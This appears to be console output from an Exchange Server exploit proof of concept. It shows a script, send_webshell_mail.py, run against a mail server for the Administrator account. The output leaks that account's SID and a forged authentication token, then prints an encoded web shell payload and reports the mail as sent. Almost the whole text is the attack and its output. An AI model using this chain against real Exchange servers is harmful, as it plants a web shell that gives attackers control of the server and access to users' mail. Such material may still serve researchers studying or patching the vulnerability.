 C:\Users\one\Desktop\exchange-poc>python send_webshell_mail.py https://mail.echod.com Administrator@echod.com
/o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=95c5d040c67b46f19ad04ac85652e28e-Admin
mail:Administrator@echod.com
legacydn:/o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=95c5d040c67b46f19ad04ac85652e28e-Admin
sid:S-1-5-21-803738369-70637960-3765207648-500
token:VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTBdBZG1pbmlzdHJhdG9yQGVjaG9kLmNvbVUqUy0xLTUtMjEtODAzNzM4MzY5LTcwNjM3OTYwLTM3NjUyMDc2NDgtNTAwRwEAAAAHAAAADFMtMS01LTMyLTU0NEUAAAAA
C:\Users\one\Desktop\exchange-poc>python send_webshell_mail.py https://mail.echod.com Administrator@echod.com send
/o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=95c5d040c67b46f19ad04ac85652e28e-Admin
mail:Administrator@echod.com
legacydn:/o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=95c5d040c67b46f19ad04ac85652e28e-Admin
sid:S-1-5-21-803738369-70637960-3765207648-500
token:VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTBdBZG1pbmlzdHJhdG9yQGVjaG9kLmNvbVUqUy0xLTUtMjEtODAzNzM4MzY5LTcwNjM3OTYwLTM3NjUyMDc2NDgtNTAwRwEAAAAHAAAADFMtMS01LTMyLTU0NEUAAAAA
webshell_content:ldZUhrdpFDnNqQbf96nf2v+CYWdUhrdpFII5hvcGqRT/gtbahqXahoI5uanf2jmp1mlU041pqRT/FIb32tld9wZUFLfTBjm5qd/aKSDTqQ2MyenapanNjL7aXPfa1hR+glSNDYIPa4L3BtapXdqCyTEhlfvWVIa3aRTZ
send mail ok
C:\Users\one\Desktop\exchange-poc>